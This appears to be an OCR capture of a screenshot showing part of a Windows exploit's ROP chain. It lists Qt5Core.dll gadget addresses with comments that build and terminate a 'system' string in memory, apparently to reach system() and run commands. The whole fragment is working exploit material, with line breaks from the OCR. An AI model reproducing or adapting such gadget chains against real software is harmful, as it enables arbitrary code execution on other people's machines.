
0x68c7aa16
,
# DEC EAX # RETN 
[Qt5Core.dll]
# ECX = 0x0
0x68be726b
,
# XCHG EAX,ECX # 
RETN [Qt5Core.dll]
# Terminate String "system"
0x68cee06d
,
# XOR ESI,ESI # 
RETN  [Qt5Core.dll]  (Clear ESI)
0x68fbed52
,
# ADD ESI,EDI # ADD 
AL,0A # RETN [Qt5Core.dll] (EDI -> ESI)
0x68fa9d0d
,
# mov [esi], cl # 
adc al, 41 # ret [Qt5Core.dll]
# EAX = -0x6 = 0xFFFFFFFA
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFFA
,
# -0x6
# ESI = Start of string 
"system\x00"
0x68c050c0
,
# ADD ESI,EAX # INC 
EBP # RETN [Qt5Core.dll]